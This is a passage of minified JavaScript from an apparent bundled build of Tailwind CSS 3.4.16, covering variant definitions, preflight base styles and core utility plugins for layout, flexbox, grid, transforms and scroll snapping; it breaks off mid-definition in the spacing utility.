ei,ti,ai,ni,ii,ri,oi,si,li,ui,ci,di,pi,mi=m(()=>{y(),ei=new Set(["normal","reverse","alternate","alternate-reverse"]),ti=new Set(["running","paused"]),ai=new Set(["none","forwards","backwards","both"]),ni=new Set(["infinite"]),ii=new Set(["linear","ease","ease-in","ease-out","ease-in-out","step-start","step-end"]),ri=["cubic-bezier","steps"],oi=/\,(?![^(]*\))/g,si=/\ +(?![^(]*\))/g,li=/^(-?[\d.]+m?s)$/,ui=/^(\d+)$/}),hi=m(()=>{y(),ci=e=>Object.assign({},...Object.entries(e??{}).flatMap(([e,t])=>"object"==typeof t?Object.entries(ci(t)).map(([t,a])=>({[e+("DEFAULT"===t?"":`-${t}`)]:a})):[{[`${e}`]:t}])),di=ci}),fi=m(()=>{pi="3.4.16"});function gi(e,t=!0){return Array.isArray(e)?e.map(e=>{if(t&&Array.isArray(e))throw new Error("The tuple syntax is not supported for `screens`.");if("string"==typeof e)return{name:e.toString(),not:!1,values:[{min:e,max:void 0}]};let[a,n]=e;return a=a.toString(),"string"==typeof n?{name:a,not:!1,values:[{min:n,max:void 0}]}:Array.isArray(n)?{name:a,not:!1,values:n.map(e=>wi(e))}:{name:a,not:!1,values:[wi(n)]}}):gi(Object.entries(e??{}),!1)}function vi(e){return 1!==e.values.length?{result:!1,reason:"multiple-values"}:void 0!==e.values[0].raw?{result:!1,reason:"raw-values"}:void 0!==e.values[0].min&&void 0!==e.values[0].max?{result:!1,reason:"min-and-max"}:{result:!0,reason:null}}function yi(e,t,a){let n=bi(t,e),i=bi(a,e),r=vi(n),o=vi(i);if("multiple-values"===r.reason||"multiple-values"===o.reason)throw new Error("Attempted to sort a screen with multiple values. This should never happen. Please open a bug report.");if("raw-values"===r.reason||"raw-values"===o.reason)throw new Error("Attempted to sort a screen with raw values. This should never happen. Please open a bug report.");if("min-and-max"===r.reason||"min-and-max"===o.reason)throw new Error("Attempted to sort a screen with both min and max values. This should never happen. Please open a bug report.");let{min:s,max:l}=n.values[0],{min:u,max:c}=i.values[0];t.not&&([s,l]=[l,s]),a.not&&([u,c]=[c,u]),s=void 0===s?s:parseFloat(s),l=void 0===l?l:parseFloat(l),u=void 0===u?u:parseFloat(u),c=void 0===c?c:parseFloat(c);let[d,p]="min"===e?[s,u]:[c,l];return d-p}function bi(e,t){return"object"==typeof e?e:{name:"arbitrary-screen",values:[{[t]:e}]}}function wi({"min-width":e,min:t=e,max:a,raw:n}={}){return{min:t,max:a,raw:n}}var ki=m(()=>{y()});function Si(e,t){e.walkDecls(e=>{if(t.includes(e.prop))e.remove();else for(let a of t)e.value.includes(`/ var(${a})`)?e.value=e.value.replace(`/ var(${a})`,""):e.value.includes(`/ var(${a}, 1)`)&&(e.value=e.value.replace(`/ var(${a}, 1)`,""))})}var xi,Ti,Ci,Pi,Ai,Di=m(()=>{y()}),Ri=m(()=>{y(),b(),Qt(),Na(),Qn(),Zn(),$n(),mi(),hi(),ke(),Ct(),te(),Pn(),fi(),_(),ki(),Re(),Di(),J(),it(),Po(),xi={childVariant:({addVariant:e})=>{e("*","& > *")},pseudoElementVariants:({addVariant:e})=>{e("first-letter","&::first-letter"),e("first-line","&::first-line"),e("marker",[({container:e})=>(Si(e,["--tw-text-opacity"]),"& *::marker"),({container:e})=>(Si(e,["--tw-text-opacity"]),"&::marker")]),e("selection",["& *::selection","&::selection"]),e("file","&::file-selector-button"),e("placeholder","&::placeholder"),e("backdrop","&::backdrop"),e("before",({container:e})=>(e.walkRules(e=>{let t=!1;e.walkDecls("content",()=>{t=!0}),t||e.prepend(sa.decl({prop:"content",value:"var(--tw-content)"}))}),"&::before")),e("after",({container:e})=>(e.walkRules(e=>{let t=!1;e.walkDecls("content",()=>{t=!0}),t||e.prepend(sa.decl({prop:"content",value:"var(--tw-content)"}))}),"&::after"))},pseudoClassVariants:({addVariant:e,matchVariant:t,config:a,prefix:n})=>{let i=[["first","&:first-child"],["last","&:last-child"],["only","&:only-child"],["odd","&:nth-child(odd)"],["even","&:nth-child(even)"],"first-of-type","last-of-type","only-of-type",["visited",({container:e})=>(Si(e,["--tw-text-opacity","--tw-border-opacity","--tw-bg-opacity"]),"&:visited")],"target",["open","&[open]"],"default","checked","indeterminate","placeholder-shown","autofill","optional","required","valid","invalid","in-range","out-of-range","read-only","empty","focus-within",["hover",G(a(),"hoverOnlyWhenSupported")?"@media (hover: hover) and (pointer: fine) { &:hover }":"&:hover"],"focus","focus-visible","active","enabled","disabled"].map(e=>Array.isArray(e)?e:[e,`&:${e}`]);for(let[o,s]of i)e(o,e=>"function"==typeof s?s(e):s);let r={group:(e,{modifier:t})=>t?[`:merge(${n(".group")}\\/${Wn(t)})`," &"]:[`:merge(${n(".group")})`," &"],peer:(e,{modifier:t})=>t?[`:merge(${n(".peer")}\\/${Wn(t)})`," ~ &"]:[`:merge(${n(".peer")})`," ~ &"]};for(let[o,s]of Object.entries(r))t(o,(e="",t)=>{let a=Be("function"==typeof e?e(t):e);a.includes("&")||(a="&"+a);let[n,i]=s("",t),r=null,o=null,l=0;for(let s=0;s<a.length;++s){let e=a[s];"&"===e?r=s:"'"===e||'"'===e?l+=1:null!==r&&" "===e&&!l&&(o=s)}return null!==r&&null===o&&(o=a.length),a.slice(0,r)+n+a.slice(r+1,o)+i+a.slice(o)},{values:Object.fromEntries(i),[bo]:{respectPrefix:!1}})},directionVariants:({addVariant:e})=>{e("ltr",'&:where([dir="ltr"], [dir="ltr"] *)'),e("rtl",'&:where([dir="rtl"], [dir="rtl"] *)')},reducedMotionVariants:({addVariant:e})=>{e("motion-safe","@media (prefers-reduced-motion: no-preference)"),e("motion-reduce","@media (prefers-reduced-motion: reduce)")},darkVariants:({config:e,addVariant:t})=>{let[a,n=".dark"]=[].concat(e("darkMode","media"));if(!1===a&&(a="media",j.warn("darkmode-false",["The `darkMode` option in your Tailwind CSS configuration is set to `false`, which now behaves the same as `media`.","Change `darkMode` to `media` or remove it entirely.","https://tailwindcss.com/docs/upgrade-guide#remove-dark-mode-configuration"])),"variant"===a){let e;if(Array.isArray(n)||"function"==typeof n?e=n:"string"==typeof n&&(e=[n]),Array.isArray(e))for(let t of e)".dark"===t?(a=!1,j.warn("darkmode-variant-without-selector",["When using `variant` for `darkMode`, you must provide a selector.",'Example: `darkMode: ["variant", ".your-selector &"]`'])):t.includes("&")||(a=!1,j.warn("darkmode-variant-without-ampersand",["When using `variant` for `darkMode`, your selector must contain `&`.",'Example `darkMode: ["variant", ".your-selector &"]`']));n=e}"selector"===a?t("dark",`&:where(${n}, ${n} *)`):"media"===a?t("dark","@media (prefers-color-scheme: dark)"):"variant"===a?t("dark",n):"class"===a&&t("dark",`&:is(${n} *)`)},printVariant:({addVariant:e})=>{e("print","@media print")},screenVariants:({theme:e,addVariant:t,matchVariant:a})=>{let n=e("screens")??{},i=Object.values(n).every(e=>"string"==typeof e),r=gi(e("screens")),o=new Set([]);function s(e){return e.match(/(\D+)$/)?.[1]??"(none)"}function l(e){void 0!==e&&o.add(s(e))}function u(e){return l(e),1===o.size}for(let v of r)for(let e of v.values)l(e.min),l(e.max);let c=o.size<=1;function d(e){return Object.fromEntries(r.filter(e=>vi(e).result).map(t=>{let{min:a,max:n}=t.values[0];return"min"===e&&void 0!==a?t:"min"===e&&void 0!==n?{...t,not:!t.not}:"max"===e&&void 0!==n?t:"max"===e&&void 0!==a?{...t,not:!t.not}:void 0}).map(e=>[e.name,e]))}function p(e){return(t,a)=>yi(e,t.value,a.value)}let m=p("max"),h=p("min");function f(e){return t=>i?c?"string"!=typeof t||u(t)?[`@media ${Jn(bi(t,e))}`]:(j.warn("minmax-have-mixed-units",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing mixed units."]),[]):(j.warn("mixed-screen-units",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing mixed units."]),[]):(j.warn("complex-screen-config",["The `min-*` and `max-*` variants are not supported with a `screens` configuration containing objects."]),[])}a("max",f("max"),{sort:m,values:i?d("max"):{}});let g="min-screens";for(let v of r)t(v.name,`@media ${Jn(v)}`,{id:g,sort:i&&c?h:void 0,value:v});a("min",f("min"),{id:g,sort:h})},supportsVariants:({matchVariant:e,theme:t})=>{e("supports",(e="")=>{let t=Be(e),a=/^\w*\s*\(/.test(t);return t=a?t.replace(/\b(and|or|not)\b/g," $1 "):t,a||(t.includes(":")||(t=`${t}: var(--tw)`),t.startsWith("(")&&t.endsWith(")")||(t=`(${t})`)),`@supports ${t}`},{values:t("supports")??{}})},hasVariants:({matchVariant:e,prefix:t})=>{e("has",e=>`&:has(${Be(e)})`,{values:{},[bo]:{respectPrefix:!1}}),e("group-has",(e,{modifier:a})=>a?`:merge(${t(".group")}\\/${a}):has(${Be(e)}) &`:`:merge(${t(".group")}):has(${Be(e)}) &`,{values:{},[bo]:{respectPrefix:!1}}),e("peer-has",(e,{modifier:a})=>a?`:merge(${t(".peer")}\\/${a}):has(${Be(e)}) ~ &`:`:merge(${t(".peer")}):has(${Be(e)}) ~ &`,{values:{},[bo]:{respectPrefix:!1}})},ariaVariants:({matchVariant:e,theme:t})=>{e("aria",e=>`&[aria-${Ie(Be(e))}]`,{values:t("aria")??{}}),e("group-aria",(e,{modifier:t})=>t?`:merge(.group\\/${t})[aria-${Ie(Be(e))}] &`:`:merge(.group)[aria-${Ie(Be(e))}] &`,{values:t("aria")??{}}),e("peer-aria",(e,{modifier:t})=>t?`:merge(.peer\\/${t})[aria-${Ie(Be(e))}] ~ &`:`:merge(.peer)[aria-${Ie(Be(e))}] ~ &`,{values:t("aria")??{}})},dataVariants:({matchVariant:e,theme:t})=>{e("data",e=>`&[data-${Ie(Be(e))}]`,{values:t("data")??{}}),e("group-data",(e,{modifier:t})=>t?`:merge(.group\\/${t})[data-${Ie(Be(e))}] &`:`:merge(.group)[data-${Ie(Be(e))}] &`,{values:t("data")??{}}),e("peer-data",(e,{modifier:t})=>t?`:merge(.peer\\/${t})[data-${Ie(Be(e))}] ~ &`:`:merge(.peer)[data-${Ie(Be(e))}] ~ &`,{values:t("data")??{}})},orientationVariants:({addVariant:e})=>{e("portrait","@media (orientation: portrait)"),e("landscape","@media (orientation: landscape)")},prefersContrastVariants:({addVariant:e})=>{e("contrast-more","@media (prefers-contrast: more)"),e("contrast-less","@media (prefers-contrast: less)")},forcedColorsVariants:({addVariant:e})=>{e("forced-colors","@media (forced-colors: active)")}},Ti=["translate(var(--tw-translate-x), var(--tw-translate-y))","rotate(var(--tw-rotate))","skewX(var(--tw-skew-x))","skewY(var(--tw-skew-y))","scaleX(var(--tw-scale-x))","scaleY(var(--tw-scale-y))"].join(" "),Ci=["var(--tw-blur)","var(--tw-brightness)","var(--tw-contrast)","var(--tw-grayscale)","var(--tw-hue-rotate)","var(--tw-invert)","var(--tw-saturate)","var(--tw-sepia)","var(--tw-drop-shadow)"].join(" "),Pi=["var(--tw-backdrop-blur)","var(--tw-backdrop-brightness)","var(--tw-backdrop-contrast)","var(--tw-backdrop-grayscale)","var(--tw-backdrop-hue-rotate)","var(--tw-backdrop-invert)","var(--tw-backdrop-opacity)","var(--tw-backdrop-saturate)","var(--tw-backdrop-sepia)"].join(" "),Ai={preflight:({addBase:e})=>{let t=sa.parse("*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:theme('borderColor.DEFAULT', currentColor)}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:theme('fontFamily.sans', ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:theme('fontFamily.sans[1].fontFeatureSettings', normal);font-variation-settings:theme('fontFamily.sans[1].fontVariationSettings', normal);-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:theme('fontFamily.mono', ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:theme('fontFamily.mono[1].fontFeatureSettings', normal);font-variation-settings:theme('fontFamily.mono[1].fontVariationSettings', normal);font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:theme('colors.gray.4', #9ca3af)}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}");e([sa.comment({text:`! tailwindcss v${pi} | MIT License | https://tailwindcss.com`}),...t.nodes])},container:(()=>{function e(e=[]){return e.flatMap(e=>e.values.map(e=>e.min)).filter(e=>void 0!==e)}function t(e,t,a){if("undefined"==typeof a)return[];if("object"!=typeof a||null===a)return[{screen:"DEFAULT",minWidth:0,padding:a}];let n=[];a.DEFAULT&&n.push({screen:"DEFAULT",minWidth:0,padding:a.DEFAULT});for(let i of e)for(let e of t)for(let{min:t}of e.values)t===i&&n.push({minWidth:i,padding:a[e.name]});return n}return function({addComponents:a,theme:n}){let i=gi(n("container.screens",n("screens"))),r=e(i),o=t(r,i,n("container.padding")),s=e=>{let t=o.find(t=>t.minWidth===e);return t?{paddingRight:t.padding,paddingLeft:t.padding}:{}},l=Array.from(new Set(r.slice().sort((e,t)=>parseInt(e)-parseInt(t)))).map(e=>({[`@media (min-width: ${e})`]:{".container":{"max-width":e,...s(e)}}}));a([{".container":Object.assign({width:"100%"},n("container.center",!1)?{marginRight:"auto",marginLeft:"auto"}:{},s(0))},...l])}})(),accessibility:({addUtilities:e})=>{e({".sr-only":{position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0"},".not-sr-only":{position:"static",width:"auto",height:"auto",padding:"0",margin:"0",overflow:"visible",clip:"auto",whiteSpace:"normal"}})},pointerEvents:({addUtilities:e})=>{e({".pointer-events-none":{"pointer-events":"none"},".pointer-events-auto":{"pointer-events":"auto"}})},visibility:({addUtilities:e})=>{e({".visible":{visibility:"visible"},".invisible":{visibility:"hidden"},".collapse":{visibility:"collapse"}})},position:({addUtilities:e})=>{e({".static":{position:"static"},".fixed":{position:"fixed"},".absolute":{position:"absolute"},".relative":{position:"relative"},".sticky":{position:"sticky"}})},inset:Yn("inset",[["inset",["inset"]],[["inset-x",["left","right"]],["inset-y",["top","bottom"]]],[["start",["inset-inline-start"]],["end",["inset-inline-end"]],["top",["top"]],["right",["right"]],["bottom",["bottom"]],["left",["left"]]]],{supportsNegativeValues:!0}),isolation:({addUtilities:e})=>{e({".isolate":{isolation:"isolate"},".isolation-auto":{isolation:"auto"}})},zIndex:Yn("zIndex",[["z",["zIndex"]]],{supportsNegativeValues:!0}),order:Yn("order",void 0,{supportsNegativeValues:!0}),gridColumn:Yn("gridColumn",[["col",["gridColumn"]]]),gridColumnStart:Yn("gridColumnStart",[["col-start",["gridColumnStart"]]],{supportsNegativeValues:!0}),gridColumnEnd:Yn("gridColumnEnd",[["col-end",["gridColumnEnd"]]],{supportsNegativeValues:!0}),gridRow:Yn("gridRow",[["row",["gridRow"]]]),gridRowStart:Yn("gridRowStart",[["row-start",["gridRowStart"]]],{supportsNegativeValues:!0}),gridRowEnd:Yn("gridRowEnd",[["row-end",["gridRowEnd"]]],{supportsNegativeValues:!0}),float:({addUtilities:e})=>{e({".float-start":{float:"inline-start"},".float-end":{float:"inline-end"},".float-right":{float:"right"},".float-left":{float:"left"},".float-none":{float:"none"}})},clear:({addUtilities:e})=>{e({".clear-start":{clear:"inline-start"},".clear-end":{clear:"inline-end"},".clear-left":{clear:"left"},".clear-right":{clear:"right"},".clear-both":{clear:"both"},".clear-none":{clear:"none"}})},margin:Yn("margin",[["m",["margin"]],[["mx",["margin-left","margin-right"]],["my",["margin-top","margin-bottom"]]],[["ms",["margin-inline-start"]],["me",["margin-inline-end"]],["mt",["margin-top"]],["mr",["margin-right"]],["mb",["margin-bottom"]],["ml",["margin-left"]]]],{supportsNegativeValues:!0}),boxSizing:({addUtilities:e})=>{e({".box-border":{"box-sizing":"border-box"},".box-content":{"box-sizing":"content-box"}})},lineClamp:({matchUtilities:e,addUtilities:t,theme:a})=>{e({"line-clamp":e=>({overflow:"hidden",display:"-webkit-box","-webkit-box-orient":"vertical","-webkit-line-clamp":`${e}`})},{values:a("lineClamp")}),t({".line-clamp-none":{overflow:"visible",display:"block","-webkit-box-orient":"horizontal","-webkit-line-clamp":"none"}})},display:({addUtilities:e})=>{e({".block":{display:"block"},".inline-block":{display:"inline-block"},".inline":{display:"inline"},".flex":{display:"flex"},".inline-flex":{display:"inline-flex"},".table":{display:"table"},".inline-table":{display:"inline-table"},".table-caption":{display:"table-caption"},".table-cell":{display:"table-cell"},".table-column":{display:"table-column"},".table-column-group":{display:"table-column-group"},".table-footer-group":{display:"table-footer-group"},".table-header-group":{display:"table-header-group"},".table-row-group":{display:"table-row-group"},".table-row":{display:"table-row"},".flow-root":{display:"flow-root"},".grid":{display:"grid"},".inline-grid":{display:"inline-grid"},".contents":{display:"contents"},".list-item":{display:"list-item"},".hidden":{display:"none"}})},aspectRatio:Yn("aspectRatio",[["aspect",["aspect-ratio"]]]),size:Yn("size",[["size",["width","height"]]]),height:Yn("height",[["h",["height"]]]),maxHeight:Yn("maxHeight",[["max-h",["maxHeight"]]]),minHeight:Yn("minHeight",[["min-h",["minHeight"]]]),width:Yn("width",[["w",["width"]]]),minWidth:Yn("minWidth",[["min-w",["minWidth"]]]),maxWidth:Yn("maxWidth",[["max-w",["maxWidth"]]]),flex:Yn("flex"),flexShrink:Yn("flexShrink",[["flex-shrink",["flex-shrink"]],["shrink",["flex-shrink"]]]),flexGrow:Yn("flexGrow",[["flex-grow",["flex-grow"]],["grow",["flex-grow"]]]),flexBasis:Yn("flexBasis",[["basis",["flex-basis"]]]),tableLayout:({addUtilities:e})=>{e({".table-auto":{"table-layout":"auto"},".table-fixed":{"table-layout":"fixed"}})},captionSide:({addUtilities:e})=>{e({".caption-top":{"caption-side":"top"},".caption-bottom":{"caption-side":"bottom"}})},borderCollapse:({addUtilities:e})=>{e({".border-collapse":{"border-collapse":"collapse"},".border-separate":{"border-collapse":"separate"}})},borderSpacing:({addDefaults:e,matchUtilities:t,theme:a})=>{e("border-spacing",{"--tw-border-spacing-x":0,"--tw-border-spacing-y":0}),t({"border-spacing":e=>({"--tw-border-spacing-x":e,"--tw-border-spacing-y":e,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"}),"border-spacing-x":e=>({"--tw-border-spacing-x":e,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"}),"border-spacing-y":e=>({"--tw-border-spacing-y":e,"@defaults border-spacing":{},"border-spacing":"var(--tw-border-spacing-x) var(--tw-border-spacing-y)"})},{values:a("borderSpacing")})},transformOrigin:Yn("transformOrigin",[["origin",["transformOrigin"]]]),translate:Yn("translate",[[["translate-x",[["@defaults transform",{}],"--tw-translate-x",["transform",Ti]]],["translate-y",[["@defaults transform",{}],"--tw-translate-y",["transform",Ti]]]]],{supportsNegativeValues:!0}),rotate:Yn("rotate",[["rotate",[["@defaults transform",{}],"--tw-rotate",["transform",Ti]]]],{supportsNegativeValues:!0}),skew:Yn("skew",[[["skew-x",[["@defaults transform",{}],"--tw-skew-x",["transform",Ti]]],["skew-y",[["@defaults transform",{}],"--tw-skew-y",["transform",Ti]]]]],{supportsNegativeValues:!0}),scale:Yn("scale",[["scale",[["@defaults transform",{}],"--tw-scale-x","--tw-scale-y",["transform",Ti]]],[["scale-x",[["@defaults transform",{}],"--tw-scale-x",["transform",Ti]]],["scale-y",[["@defaults transform",{}],"--tw-scale-y",["transform",Ti]]]]],{supportsNegativeValues:!0}),transform:({addDefaults:e,addUtilities:t})=>{e("transform",{"--tw-translate-x":"0","--tw-translate-y":"0","--tw-rotate":"0","--tw-skew-x":"0","--tw-skew-y":"0","--tw-scale-x":"1","--tw-scale-y":"1"}),t({".transform":{"@defaults transform":{},transform:Ti},".transform-cpu":{transform:Ti},".transform-gpu":{transform:Ti.replace("translate(var(--tw-translate-x), var(--tw-translate-y))","translate3d(var(--tw-translate-x), var(--tw-translate-y), 0)")},".transform-none":{transform:"none"}})},animation:({matchUtilities:e,theme:t,config:a})=>{let n=e=>Wn(a("prefix")+e),i=Object.fromEntries(Object.entries(t("keyframes")??{}).map(([e,t])=>[e,{[`@keyframes ${n(e)}`]:t}]));e({animate:e=>{let t=Xn(e);return[...t.flatMap(e=>i[e.name]),{animation:t.map(({name:e,value:t})=>void 0===e||void 0===i[e]?t:t.replace(e,n(e))).join(", ")}]}},{values:t("animation")})},cursor:Yn("cursor"),touchAction:({addDefaults:e,addUtilities:t})=>{e("touch-action",{"--tw-pan-x":" ","--tw-pan-y":" ","--tw-pinch-zoom":" "});let a="var(--tw-pan-x) var(--tw-pan-y) var(--tw-pinch-zoom)";t({".touch-auto":{"touch-action":"auto"},".touch-none":{"touch-action":"none"},".touch-pan-x":{"@defaults touch-action":{},"--tw-pan-x":"pan-x","touch-action":a},".touch-pan-left":{"@defaults touch-action":{},"--tw-pan-x":"pan-left","touch-action":a},".touch-pan-right":{"@defaults touch-action":{},"--tw-pan-x":"pan-right","touch-action":a},".touch-pan-y":{"@defaults touch-action":{},"--tw-pan-y":"pan-y","touch-action":a},".touch-pan-up":{"@defaults touch-action":{},"--tw-pan-y":"pan-up","touch-action":a},".touch-pan-down":{"@defaults touch-action":{},"--tw-pan-y":"pan-down","touch-action":a},".touch-pinch-zoom":{"@defaults touch-action":{},"--tw-pinch-zoom":"pinch-zoom","touch-action":a},".touch-manipulation":{"touch-action":"manipulation"}})},userSelect:({addUtilities:e})=>{e({".select-none":{"user-select":"none"},".select-text":{"user-select":"text"},".select-all":{"user-select":"all"},".select-auto":{"user-select":"auto"}})},resize:({addUtilities:e})=>{e({".resize-none":{resize:"none"},".resize-y":{resize:"vertical"},".resize-x":{resize:"horizontal"},".resize":{resize:"both"}})},scrollSnapType:({addDefaults:e,addUtilities:t})=>{e("scroll-snap-type",{"--tw-scroll-snap-strictness":"proximity"}),t({".snap-none":{"scroll-snap-type":"none"},".snap-x":{"@defaults scroll-snap-type":{},"scroll-snap-type":"x var(--tw-scroll-snap-strictness)"},".snap-y":{"@defaults scroll-snap-type":{},"scroll-snap-type":"y var(--tw-scroll-snap-strictness)"},".snap-both":{"@defaults scroll-snap-type":{},"scroll-snap-type":"both var(--tw-scroll-snap-strictness)"},".snap-mandatory":{"--tw-scroll-snap-strictness":"mandatory"},".snap-proximity":{"--tw-scroll-snap-strictness":"proximity"}})},scrollSnapAlign:({addUtilities:e})=>{e({".snap-start":{"scroll-snap-align":"start"},".snap-end":{"scroll-snap-align":"end"},".snap-center":{"scroll-snap-align":"center"},".snap-align-none":{"scroll-snap-align":"none"}})},scrollSnapStop:({addUtilities:e})=>{e({".snap-normal":{"scroll-snap-stop":"normal"},".snap-always":{"scroll-snap-stop":"always"}})},scrollMargin:Yn("scrollMargin",[["scroll-m",["scroll-margin"]],[["scroll-mx",["scroll-margin-left","scroll-margin-right"]],["scroll-my",["scroll-margin-top","scroll-margin-bottom"]]],[["scroll-ms",["scroll-margin-inline-start"]],["scroll-me",["scroll-margin-inline-end"]],["scroll-mt",["scroll-margin-top"]],["scroll-mr",["scroll-margin-right"]],["scroll-mb",["scroll-margin-bottom"]],["scroll-ml",["scroll-margin-left"]]]],{supportsNegativeValues:!0}),scrollPadding:Yn("scrollPadding",[["scroll-p",["scroll-padding"]],[["scroll-px",["scroll-padding-left","scroll-padding-right"]],["scroll-py",["scroll-padding-top","scroll-padding-bottom"]]],[["scroll-ps",["scroll-padding-inline-start"]],["scroll-pe",["scroll-padding-inline-end"]],["scroll-pt",["scroll-padding-top"]],["scroll-pr",["scroll-padding-right"]],["scroll-pb",["scroll-padding-bottom"]],["scroll-pl",["scroll-padding-left"]]]]),listStylePosition:({addUtilities:e})=>{e({".list-inside":{"list-style-position":"inside"},".list-outside":{"list-style-position":"outside"}})},listStyleType:Yn("listStyleType",[["list",["listStyleType"]]]),listStyleImage:Yn("listStyleImage",[["list-image",["listStyleImage"]]]),appearance:({addUtilities:e})=>{e({".appearance-none":{appearance:"none"},".appearance-auto":{appearance:"auto"}})},columns:Yn("columns",[["columns",["columns"]]]),breakBefore:({addUtilities:e})=>{e({".break-before-auto":{"break-before":"auto"},".break-before-avoid":{"break-before":"avoid"},".break-before-all":{"break-before":"all"},".break-before-avoid-page":{"break-before":"avoid-page"},".break-before-page":{"break-before":"page"},".break-before-left":{"break-before":"left"},".break-before-right":{"break-before":"right"},".break-before-column":{"break-before":"column"}})},breakInside:({addUtilities:e})=>{e({".break-inside-auto":{"break-inside":"auto"},".break-inside-avoid":{"break-inside":"avoid"},".break-inside-avoid-page":{"break-inside":"avoid-page"},".break-inside-avoid-column":{"break-inside":"avoid-column"}})},breakAfter:({addUtilities:e})=>{e({".break-after-auto":{"break-after":"auto"},".break-after-avoid":{"break-after":"avoid"},".break-after-all":{"break-after":"all"},".break-after-avoid-page":{"break-after":"avoid-page"},".break-after-page":{"break-after":"page"},".break-after-left":{"break-after":"left"},".break-after-right":{"break-after":"right"},".break-after-column":{"break-after":"column"}})},gridAutoColumns:Yn("gridAutoColumns",[["auto-cols",["gridAutoColumns"]]]),gridAutoFlow:({addUtilities:e})=>{e({".grid-flow-row":{gridAutoFlow:"row"},".grid-flow-col":{gridAutoFlow:"column"},".grid-flow-dense":{gridAutoFlow:"dense"},".grid-flow-row-dense":{gridAutoFlow:"row dense"},".grid-flow-col-dense":{gridAutoFlow:"column dense"}})},gridAutoRows:Yn("gridAutoRows",[["auto-rows",["gridAutoRows"]]]),gridTemplateColumns:Yn("gridTemplateColumns",[["grid-cols",["gridTemplateColumns"]]]),gridTemplateRows:Yn("gridTemplateRows",[["grid-rows",["gridTemplateRows"]]]),flexDirection:({addUtilities:e})=>{e({".flex-row":{"flex-direction":"row"},".flex-row-reverse":{"flex-direction":"row-reverse"},".flex-col":{"flex-direction":"column"},".flex-col-reverse":{"flex-direction":"column-reverse"}})},flexWrap:({addUtilities:e})=>{e({".flex-wrap":{"flex-wrap":"wrap"},".flex-wrap-reverse":{"flex-wrap":"wrap-reverse"},".flex-nowrap":{"flex-wrap":"nowrap"}})},placeContent:({addUtilities:e})=>{e({".place-content-center":{"place-content":"center"},".place-content-start":{"place-content":"start"},".place-content-end":{"place-content":"end"},".place-content-between":{"place-content":"space-between"},".place-content-around":{"place-content":"space-around"},".place-content-evenly":{"place-content":"space-evenly"},".place-content-baseline":{"place-content":"baseline"},".place-content-stretch":{"place-content":"stretch"}})},placeItems:({addUtilities:e})=>{e({".place-items-start":{"place-items":"start"},".place-items-end":{"place-items":"end"},".place-items-center":{"place-items":"center"},".place-items-baseline":{"place-items":"baseline"},".place-items-stretch":{"place-items":"stretch"}})},alignContent:({addUtilities:e})=>{e({".content-normal":{"align-content":"normal"},".content-center":{"align-content":"center"},".content-start":{"align-content":"flex-start"},".content-end":{"align-content":"flex-end"},".content-between":{"align-content":"space-between"},".content-around":{"align-content":"space-around"},".content-evenly":{"align-content":"space-evenly"},".content-baseline":{"align-content":"baseline"},".content-stretch":{"align-content":"stretch"}})},alignItems:({addUtilities:e})=>{e({".items-start":{"align-items":"flex-start"},".items-end":{"align-items":"flex-end"},".items-center":{"align-items":"center"},".items-baseline":{"align-items":"baseline"},".items-stretch":{"align-items":"stretch"}})},justifyContent:({addUtilities:e})=>{e({".justify-normal":{"justify-content":"normal"},".justify-start":{"justify-content":"flex-start"},".justify-end":{"justify-content":"flex-end"},".justify-center":{"justify-content":"center"},".justify-between":{"justify-content":"space-between"},".justify-around":{"justify-content":"space-around"},".justify-evenly":{"justify-content":"space-evenly"},".justify-stretch":{"justify-content":"stretch"}})},justifyItems:({addUtilities:e})=>{e({".justify-items-start":{"justify-items":"start"},".justify-items-end":{"justify-items":"end"},".justify-items-center":{"justify-items":"center"},".justify-items-stretch":{"justify-items":"stretch"}})},gap:Yn("gap",[["gap",["gap"]],[["gap-x",["columnGap"]],["gap-y",["rowGap"]]]]),space:({matchUtilities:e,addUtilities:t,theme:a})=>{e({"space-x":e=>(e="0"===e?"0px":e,{"& > :not([hidden]) ~ :not([hidden])":{"--tw-space-x-reverse":"0","margin-right":`calc(${e} * var(--tw-space-x-reverse))`,"margin-left":`calc(${e} * calc(1 - 